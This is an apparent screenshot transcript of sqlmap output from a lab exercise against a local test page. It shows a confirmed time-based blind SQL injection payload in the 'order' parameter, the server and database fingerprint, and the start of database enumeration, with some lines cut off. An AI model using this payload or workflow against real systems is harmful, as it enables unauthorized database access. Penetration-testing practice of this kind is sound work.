 File Edit View Search Terminal Help
Y
[14:01:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:01:38] [INFO] automatically extending ranges for UNION query injection technique tests as the
ential) technique found
[14:01:38] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://192.168.2.131:80/sqli/example8.php?order=id` AND SLEEP(5)-- PpTl
---
[14:02:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[14:02:38] [INFO] fetching database names
[14:02:38] [INFO] fetching number of databases